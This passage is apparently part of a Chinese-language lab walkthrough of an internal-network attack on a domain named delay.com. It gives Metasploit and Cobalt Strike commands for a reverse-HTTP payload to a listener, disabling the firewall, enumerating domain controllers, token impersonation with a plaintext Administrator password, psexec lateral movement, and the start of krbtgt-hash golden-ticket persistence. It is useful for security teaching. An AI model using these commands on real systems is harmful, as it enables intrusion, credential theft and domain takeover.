

查看一下有哪些应用,发现了数字卫士

run post/windows/gather/enum_applications



msf派生会话至cs

内网遨游还得cs方便一些故转移会话至cs

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set DisablePayloadHandler true

set lhost 192.168.130.5

set lport 9999

set session 2



cs上提权成功



搜集域内信息

查看本机ip,所在域为delay.com:

shell ipconfig /all



关闭防火墙:

shell netsh advfirewall show all state //查看防火墙状态

shell netsh advfirewall set allprofile state off //关闭防火墙



查看域控和域中的其他主机名

net group "domain controllers" /domain

net group "domain computers" /domain





横向移动

生成凭证拿域控

rev2self

make_token delay.com\Administrator 1qaz@WSX

jump psexec DC smb

但是后面出现网络问题,另一台机子死活扫不到就作罢了

最终的拓扑图如下:

权限维持



黄金票据



从DC中hashdump出krbtgt的hash值,krbtgt用户是域中用来管理发放票据的用户,拥有了该用户的权限,就可以伪造系统中的任意用户



在DC查看域的sid

